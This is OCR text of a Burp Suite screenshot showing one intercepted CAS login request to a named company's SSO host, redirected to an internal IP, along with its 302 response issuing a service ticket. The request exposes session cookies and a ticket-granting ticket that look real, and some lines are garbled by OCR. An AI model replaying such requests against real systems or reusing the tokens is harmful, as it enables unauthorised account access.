 不安全 10.237.106.67/login
Burp Suite Professional
应用 安全数据摆渡系统 用友电子会计档案
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < > Follow redirection Target: https://casgbk.csc108.co
Request
Raw Params Headers Hex
aGET /login?service=http://10.237.106.67/login HTTP/1.1
Host: casgbk.csc108.com
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: loginHobby=UR; CSESSIONID=116.castestone;
CASTGC=TGT-14212-cHGKlk5oxYqo6JKX1bghb2tCqNSKPjjldpOONopE
FRMDVCMO9f-116.csc108.com;
JSESSIONID=76AEAF9BE0C461661D9E8BDCB601143F-n2.cas116
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Connection: close
Cache-Control: no-cache
Cache-Control: no-store
Date: Wed, 03 Mar 2021 03:54:05 GMT
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Location:
http://10.237.106.67/login?ticket=ST-32789-iqzRLdYnCuPwoY
116.csc108.com
Pragma: no-cache
Server: Apache
Content-Length: 0
? < + > Type a search term
Done 311 by
电子会计档案
让会计档案管理更轻
规范化、自动化归档
凭证关联、便捷查阅
安全可靠、长期存储